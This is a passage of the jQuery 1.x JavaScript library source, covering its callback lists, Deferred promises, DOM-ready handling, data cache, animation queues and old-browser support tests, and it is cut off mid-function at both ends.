								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
